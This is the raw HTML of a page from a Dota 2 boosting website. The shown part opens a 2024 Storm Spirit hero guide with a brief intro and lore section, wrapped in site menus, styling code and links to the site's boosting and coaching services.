				<section class="elementor-section elementor-top-section elementor-element elementor-element-1d918ac9 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1d918ac9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<header class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1e1714ea" data-id="1e1714ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-6ab097d6 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ab097d6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7f6dbfd8" data-id="7f6dbfd8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bcbaf3d elementor-widget elementor-widget-image" data-id="bcbaf3d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.5 - 03-02-2022 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://mmr-boost.com/">
							<img width="768" height="151" src="https://mmr-boost.com/wp-content/uploads/2021/09/default-monochrome-white-768x151.png" class="attachment-medium_large size-medium_large" alt="MMR BOOST LOGO" loading="lazy" srcset="https://mmr-boost.com/wp-content/uploads/2021/09/default-monochrome-white-768x151.png 768w, https://mmr-boost.com/wp-content/uploads/2021/09/default-monochrome-white-300x59.png 300w, https://mmr-boost.com/wp-content/uploads/2021/09/default-monochrome-white-1024x201.png 1024w, https://mmr-boost.com/wp-content/uploads/2021/09/default-monochrome-white-1536x302.png 1536w, https://mmr-boost.com/wp-content/uploads/2021/09/default-monochrome-white-600x118.png 600w, https://mmr-boost.com/wp-content/uploads/2021/09/default-monochrome-white.png 2026w" sizes="(max-width: 768px) 100vw, 768px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4ecbf471" data-id="4ecbf471" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-236ab9c7 elementor-nav-menu__align-left elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="236ab9c7" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://mmr-boost.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none"><ul id="menu-1-236ab9c7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-216"><a href="https://mmr-boost.com/" class="elementor-item menu-link">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-844"><a class="elementor-item menu-link">BUY BOOST<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-843"><a href="https://mmr-boost.com/check-prices/" class="elementor-sub-item menu-link">DOTA 2 BOOST</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="https://mmr-boost.com/dota2-behavior-score/" class="elementor-sub-item menu-link">DOTA 2 BEHAVIOR SCORE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-790"><a href="https://mmr-boost.com/dota2-lp-removal/" class="elementor-sub-item menu-link">DOTA 2 LP REMOVAL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-842"><a href="https://mmr-boost.com/rank-calibration/" class="elementor-sub-item menu-link">DOTA 2 RANK CALIBERATION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a href="https://mmr-boost.com/dota-2-coaching/" class="elementor-sub-item menu-link">DOTA 2 COACHING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2285"><a href="https://mmr-boost.com/battle-cup-boost/" class="elementor-sub-item menu-link">DOTA 2 BATTLE CUP BOOST</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3024"><a href="https://mmr-boost.com/custom-orders/" class="elementor-item menu-link">CUSTOM ORDERS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3353"><a href="https://mmr-boost.com/dota-2-accounts/" class="elementor-item menu-link">BUY ACCOUNTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2362"><a href="https://mmr-boost.com/boosters/" class="elementor-item menu-link">BOOSTERS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2506"><a href="https://mmr-boost.com/live-orders/" class="elementor-item menu-link">ORDER HISTORY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2637"><a href="https://mmr-boost.com/faq/" class="elementor-item menu-link">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2387"><a href="https://mmr-boost.com/blog/" class="elementor-item menu-link">BLOG</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="eicon-menu-bar"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-236ab9c7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-216"><a href="https://mmr-boost.com/" class="elementor-item menu-link" tabindex="-1">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-844"><a class="elementor-item menu-link" tabindex="-1">BUY BOOST<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-843"><a href="https://mmr-boost.com/check-prices/" class="elementor-sub-item menu-link" tabindex="-1">DOTA 2 BOOST</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="https://mmr-boost.com/dota2-behavior-score/" class="elementor-sub-item menu-link" tabindex="-1">DOTA 2 BEHAVIOR SCORE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-790"><a href="https://mmr-boost.com/dota2-lp-removal/" class="elementor-sub-item menu-link" tabindex="-1">DOTA 2 LP REMOVAL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-842"><a href="https://mmr-boost.com/rank-calibration/" class="elementor-sub-item menu-link" tabindex="-1">DOTA 2 RANK CALIBERATION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a href="https://mmr-boost.com/dota-2-coaching/" class="elementor-sub-item menu-link" tabindex="-1">DOTA 2 COACHING</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2285"><a href="https://mmr-boost.com/battle-cup-boost/" class="elementor-sub-item menu-link" tabindex="-1">DOTA 2 BATTLE CUP BOOST</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3024"><a href="https://mmr-boost.com/custom-orders/" class="elementor-item menu-link" tabindex="-1">CUSTOM ORDERS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3353"><a href="https://mmr-boost.com/dota-2-accounts/" class="elementor-item menu-link" tabindex="-1">BUY ACCOUNTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2362"><a href="https://mmr-boost.com/boosters/" class="elementor-item menu-link" tabindex="-1">BOOSTERS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2506"><a href="https://mmr-boost.com/live-orders/" class="elementor-item menu-link" tabindex="-1">ORDER HISTORY</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2637"><a href="https://mmr-boost.com/faq/" class="elementor-item menu-link" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2387"><a href="https://mmr-boost.com/blog/" class="elementor-item menu-link" tabindex="-1">BLOG</a></li>
</ul></nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</header>
							</div>
		</section>
				</div>
		</div>
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
						<div data-elementor-type="single-post" data-elementor-id="91" class="elementor elementor-91 elementor-location-single post-2127 post type-post status-publish format-standard has-post-thumbnail hentry category-guides ast-article-single" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-73ecd4d5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="73ecd4d5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-547f6e5c" data-id="547f6e5c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-cce81a3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cce81a3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-28e06405" data-id="28e06405" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-17b62c47 elementor-widget elementor-widget-wn-elementor-glassy-widget" data-id="17b62c47" data-element_type="widget" data-widget_type="wn-elementor-glassy-widget.default">
				<div class="elementor-widget-container">
						<style>

				.wn_eglassy_wrapper {
					display: none;
				}

				.wn_glassy_style {
					background: rgba( 255, 255, 255, 0.25 );
					/* box-shadow: 10px 10px 10px rgba(46, 54, 68, 0.03);	 */
					border-radius: 10px;
					border: 1px solid rgba( 255, 255, 255, 0.18 );
				}

			</style>
			
				<div id="17b62c47" class="wn_eglassy_wrapper"></div>

				<script>
					var wn_elementor_element = jQuery('#17b62c47').parent().parent();
					var wn_column = jQuery('#17b62c47').parent().parent().parent().parent();
					if ('yes' == 'yes') {						
						jQuery(wn_column).addClass('wn_glassy_style');					
						jQuery(wn_column).css('backdrop-filter', 'blur(3px)');
						jQuery(wn_column).css('-webkit-backdrop-filter', 'blur(3px)');
						
					}
					else {
						jQuery(wn_column).removeClass('wn_glassy_style');
						jQuery(wn_column).css('backdrop-filter', '');
						jQuery(wn_column).css('-webkit-backdrop-filter', '');						
					}
					jQuery(wn_elementor_element).css('margin-bottom', '0px');

				</script>
			
		

				</div>
				</div>
				<div class="elementor-element elementor-element-1741c650 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="1741c650" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Storm Spirit Dota 2 Guide &#8211; 2024</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-798184ad elementor-align-center elementor-widget elementor-widget-post-info" data-id="798184ad" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.5 - 03-02-2022 */
.elementor-widget.elementor-icon-list--layout-inline .elementor-widget-container{overflow:hidden}.elementor-widget .elementor-icon-list-items.elementor-inline-items{margin-right:-8px;margin-left:-8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:8px;margin-left:8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{width:auto;left:auto;right:auto;position:relative;height:100%;border-top:0;border-bottom:0;border-right:0;border-left-width:1px;border-style:solid;right:-8px}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{position:absolute;bottom:0;width:100%}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:inherit}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{-ms-flex-item-align:center;align-self:center;padding-left:5px}.elementor-widget .elementor-icon-list-icon{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget .elementor-icon-list-icon svg{width:var(--e-icon-list-icon-size,1em);height:var(--e-icon-list-icon-size,1em)}.elementor-widget .elementor-icon-list-icon i{width:1.25em;font-size:var(--e-icon-list-icon-size)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{text-align:var(--e-icon-list-icon-align)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon svg{margin:var(--e-icon-list-icon-margin,0 calc(var(--e-icon-list-icon-size, 1em) * .25) 0 0)}.elementor-widget.elementor-list-item-link-full_width a{width:100%}.elementor-widget.elementor-align-center .elementor-icon-list-item,.elementor-widget.elementor-align-center .elementor-icon-list-item a{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget.elementor-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-align-center .elementor-inline-items{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget.elementor-align-left .elementor-icon-list-item,.elementor-widget.elementor-align-left .elementor-icon-list-item a{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left}.elementor-widget.elementor-align-left .elementor-inline-items{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-widget.elementor-align-right .elementor-icon-list-item,.elementor-widget.elementor-align-right .elementor-icon-list-item a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right}.elementor-widget.elementor-align-right .elementor-icon-list-items{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{right:0}@media (max-width:1024px){.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item a,.elementor-widget.elementor-tablet-align-center .elementor-icon-list-items{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-tablet-align-left .elementor-icon-list-items{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-widget.elementor-tablet-align-left .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-left .elementor-icon-list-item a{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left}.elementor-widget.elementor-tablet-align-right .elementor-icon-list-items{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementor-widget.elementor-tablet-align-right .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-right .elementor-icon-list-item a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right}.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:767px){.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item a,.elementor-widget.elementor-mobile-align-center .elementor-icon-list-items{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-mobile-align-left .elementor-icon-list-items{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-widget.elementor-mobile-align-left .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-left .elementor-icon-list-item a{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left}.elementor-widget.elementor-mobile-align-right .elementor-icon-list-items{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementor-widget.elementor-mobile-align-right .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-right .elementor-icon-list-item a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right}.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{right:0}}</style>		<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
					<li class="elementor-icon-list-item elementor-repeater-item-3440d20 elementor-inline-item" itemprop="author">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
							<span class="elementor-post-info__item-prefix">Written by </span>
										James Wilson					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-bcc56ab elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
							<span class="elementor-post-info__item-prefix">Publish on</span>
										January 1, 2024					</span>
								</li>
				</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-97f3b2e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="97f3b2e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3c8d47e" data-id="3c8d47e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9b55f6e elementor-widget elementor-widget-theme-post-content" data-id="9b55f6e" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<style>.elementor-2127 .elementor-element.elementor-element-9701e97{font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-2127 .elementor-element.elementor-element-c6aec10{font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-2127 .elementor-element.elementor-element-ee7a74d{--divider-border-style:solid;--divider-color:#FF0000;--divider-border-width:1px;}.elementor-2127 .elementor-element.elementor-element-ee7a74d .elementor-divider-separator{width:100%;}.elementor-2127 .elementor-element.elementor-element-ee7a74d .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-2127 .elementor-element.elementor-element-209a013{text-align:center;}.elementor-2127 .elementor-element.elementor-element-a142c18{font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-2127 .elementor-element.elementor-element-b5c36ff{--divider-border-style:solid;--divider-color:#FF0000;--divider-border-width:1px;}.elementor-2127 .elementor-element.elementor-element-b5c36ff .elementor-divider-separator{width:100%;}.elementor-2127 .elementor-element.elementor-element-b5c36ff .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-2127 .elementor-element.elementor-element-b536052{text-align:center;}.elementor-2127 .elementor-element.elementor-element-bac79c3{font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-2127 .elementor-element.elementor-element-715355d{--divider-border-style:solid;--divider-color:#FF0000;--divider-border-width:1px;}.elementor-2127 .elementor-element.elementor-element-715355d .elementor-divider-separator{width:100%;}.elementor-2127 .elementor-element.elementor-element-715355d .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-2127 .elementor-element.elementor-element-6b4aed8{text-align:center;}.elementor-2127 .elementor-element.elementor-element-8eb2db5{font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-2127 .elementor-element.elementor-element-6a83703{--divider-border-style:solid;--divider-color:#FF0000;--divider-border-width:1px;}.elementor-2127 .elementor-element.elementor-element-6a83703 .elementor-divider-separator{width:100%;}.elementor-2127 .elementor-element.elementor-element-6a83703 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-2127 .elementor-element.elementor-element-14264a5{text-align:center;}.elementor-2127 .elementor-element.elementor-element-6e7662d{font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-2127 .elementor-element.elementor-element-3b9bd62{--divider-border-style:solid;--divider-color:#FF0000;--divider-border-width:1px;}.elementor-2127 .elementor-element.elementor-element-3b9bd62 .elementor-divider-separator{width:100%;}.elementor-2127 .elementor-element.elementor-element-3b9bd62 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-2127 .elementor-element.elementor-element-e40d7dc{text-align:center;}.elementor-2127 .elementor-element.elementor-element-3e6a31c{font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-2127 .elementor-element.elementor-element-17deeb2{--divider-border-style:solid;--divider-color:#FF0000;--divider-border-width:1px;}.elementor-2127 .elementor-element.elementor-element-17deeb2 .elementor-divider-separator{width:100%;}.elementor-2127 .elementor-element.elementor-element-17deeb2 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-2127 .elementor-element.elementor-element-66e2c03{text-align:center;}.elementor-2127 .elementor-element.elementor-element-0578613{font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-2127 .elementor-element.elementor-element-3d73f03{--divider-border-style:solid;--divider-color:#FF0000;--divider-border-width:1px;}.elementor-2127 .elementor-element.elementor-element-3d73f03 .elementor-divider-separator{width:100%;}.elementor-2127 .elementor-element.elementor-element-3d73f03 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-2127 .elementor-element.elementor-element-bd65837{text-align:center;}.elementor-2127 .elementor-element.elementor-element-d399004{font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-2127 .elementor-element.elementor-element-90b316b{font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-2127 .elementor-element.elementor-element-ed78852{--divider-border-style:solid;--divider-color:#FF0000;--divider-border-width:1px;}.elementor-2127 .elementor-element.elementor-element-ed78852 .elementor-divider-separator{width:100%;}.elementor-2127 .elementor-element.elementor-element-ed78852 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-2127 .elementor-element.elementor-element-ce4746b{text-align:center;}.elementor-2127 .elementor-element.elementor-element-1e0cf2d{font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-2127 .elementor-element.elementor-element-bf4f4c5{--divider-border-style:solid;--divider-color:#FF0000;--divider-border-width:1px;}.elementor-2127 .elementor-element.elementor-element-bf4f4c5 .elementor-divider-separator{width:100%;}.elementor-2127 .elementor-element.elementor-element-bf4f4c5 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-2127 .elementor-element.elementor-element-be75954{text-align:center;}.elementor-2127 .elementor-element.elementor-element-f471c13{font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-2127 .elementor-element.elementor-element-713a436{--divider-border-style:solid;--divider-color:#FF0000;--divider-border-width:1px;}.elementor-2127 .elementor-element.elementor-element-713a436 .elementor-divider-separator{width:100%;}.elementor-2127 .elementor-element.elementor-element-713a436 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-2127 .elementor-element.elementor-element-85f7f49{text-align:center;}.elementor-2127 .elementor-element.elementor-element-1691f40{font-family:"Verdana", Sans-serif;font-size:20px;}.elementor-2127 .elementor-element.elementor-element-9003107{--divider-border-style:solid;--divider-color:#FF0000;--divider-border-width:1px;}.elementor-2127 .elementor-element.elementor-element-9003107 .elementor-divider-separator{width:100%;}.elementor-2127 .elementor-element.elementor-element-9003107 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-2127 .elementor-element.elementor-element-b020d64{text-align:center;}</style>		<div data-elementor-type="wp-post" data-elementor-id="2127" class="elementor elementor-2127" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-8571faf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8571faf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5471eb7" data-id="5471eb7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4083b89 elementor-widget elementor-widget-heading" data-id="4083b89" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Storm Spirit Dota 2</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c4cb168 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c4cb168" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0d8787b" data-id="0d8787b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9701e97 elementor-widget elementor-widget-text-editor" data-id="9701e97" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.5 - 03-02-2022 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Storm spirit is an Intelligence hero usually played as a mid, it is one of the most popular heroes in dota 2 and one of the most popular mid heroes because of his high skill ceiling and flashy, high risk high reward playstyle.<strong><br /><br />Storm spirit Lore.</strong></p><p>According to lore storm spirit is a literal force of nature and one of the four spirit brothers, Ember, void and earth spirit.<br /><!--[endif]--></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ee93881" data-id="ee93881" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a5e98f1 elementor-widget elementor-widget-image" data-id="a5e98f1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="563" height="778" src="https://mmr-boost.com/wp-content/uploads/2022/05/clipart3510180.webp" class="attachment-medium_large size-medium_large" alt="Storm-Spirit-Guide" loading="lazy" srcset="https://mmr-boost.com/wp-content/uploads/2022/05/clipart3510180.webp 563w, https://mmr-boost.com/wp-content/uploads/2022/05/clipart3510180-217x300.webp 217w" sizes="(max-width: 563px) 100vw, 563px" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bf51a1d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bf51a1d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-164557a" data-id="164557a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c6aec10 elementor-widget elementor-widget-text-editor" data-id="c6aec10" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Before we get any further, we&#8217;d like you to know that besides the best content for Dota 2, MMR-BOOST.COM also provides <a href="https://mmr-boost.com/">Dota 2 MMR Boosting</a> and <a href="https://mmr-boost.com/dota-2-coaching/">Dota 2 Coaching Services</a>.</p><p>Also our pro Boosters have writen hero guides for the following Heroes</p><ol><li><a href="https://mmr-boost.com/dota-2-juggernaut-build/">Juggernaut Dota 2 build – Complete Guide 2022</a></li><li><a href="https://mmr-boost.com/the-primal-beast-7-31-gameplay-update/">The Primal Beast &amp; 7.31 Gameplay Update</a></li><li><a href="https://mmr-boost.com/shadow-fiend-overpowered-build-7-30e/">Shadow Fiend Overpowered Build – Complete Guide 2022</a></li></ol>						</div>
				</div>
				<div class="elementor-element elementor-element-ee7a74d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ee7a74d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.5 - 03-02-2022 */
